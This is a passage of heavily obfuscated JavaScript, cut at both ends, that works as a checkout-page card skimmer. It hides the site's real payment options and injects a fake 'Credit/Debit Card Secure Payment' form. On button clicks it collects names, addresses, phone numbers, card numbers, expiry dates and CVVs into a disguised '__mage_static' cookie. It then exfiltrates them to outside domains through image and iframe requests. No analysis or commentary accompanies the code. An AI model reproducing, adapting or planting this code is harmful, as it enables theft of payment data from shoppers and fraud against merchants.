illing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca